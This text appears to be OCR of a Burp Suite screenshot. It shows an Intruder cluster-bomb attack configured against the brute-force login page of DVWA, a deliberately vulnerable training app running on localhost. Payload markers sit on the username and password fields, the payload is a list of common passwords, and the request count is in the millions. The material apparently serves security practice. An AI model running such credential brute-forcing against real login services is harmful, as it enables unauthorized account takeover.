 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Cluster bomb attack Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=§a§&password=§a§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=02b4e13ac07c6f6879836a1ac6a3c27a; security=low
17 Connection: keep-alive
18
19
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 1,575
Request count: 2,482,200
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
123456789
12345678
12345
qwerty
123123
111111
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Enabled Rule
§ Payloads
Resource pool
Settings